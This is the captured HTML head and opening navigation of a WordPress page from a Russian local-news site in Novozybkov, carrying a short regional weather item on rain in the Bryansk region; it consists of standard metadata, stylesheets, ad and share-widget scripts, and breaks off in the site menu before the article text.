

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%81%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8/
body_size: 22349
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянской области снова дожди • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/" />
<link rel="shortlink" href="https://novozybkov.su/?p=139023" />
<meta name="description" content="15 июля на территории Брянской области переменная облачность. Ночью без существенных осадков, днём кратковременные дожди, в отдельных районах грозы." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянской области снова дожди" />
<meta property="og:description" content="15 июля на территории Брянской области переменная облачность. Ночью без существенных осадков, днём кратковременные дожди, в отдельных районах грозы. Ветер западный ночью 5-10 м/с, днём 8-13 м/с." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/07/2ff9-24f4-3152-adfa.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2022-07-14T15:45:50+00:00" />
<meta property="article:modified_time" content="2022-07-14T15:47:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянской области снова дожди" />
<meta name="twitter:description" content="15 июля на территории Брянской области переменная облачность. Ночью без существенных осадков, днём кратковременные дожди, в отдельных районах грозы. Ветер западный ночью 5-10 м/с, днём 8-13 м/с." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/07/2ff9-24f4-3152-adfa.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/","name":"В Брянской области снова дожди • Новозыбков.SU","description":"15 июля на территории Брянской области переменная облачность. Ночью без существенных осадков, днём кратковременные дожди, в отдельных районах грозы.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/yandex/","name":"Рубрика: Яндекс"},{"@type":"ListItem","position":3,"name":"В Брянской области снова дожди"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/"},"datePublished":"2022-07-14T15:45:50+00:00","dateModified":"2022-07-14T15:47:21+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.44ms meta | 1.37ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=2124463809&#038;current-layout=single%7C%7Cpost%7C%7C139023' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1094609148&#038;current-layout=single%7C%7Cpost%7C%7C139023' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1048401509&#038;current-layout=single%7C%7Cpost%7C%7C139023' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1378874308&amp;current-layout=single%7C%7Cpost%7C%7C139023" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1787169359&amp;current-layout=single%7C%7Cpost%7C%7C139023" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянской области снова дожди&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-139023 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-139023 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
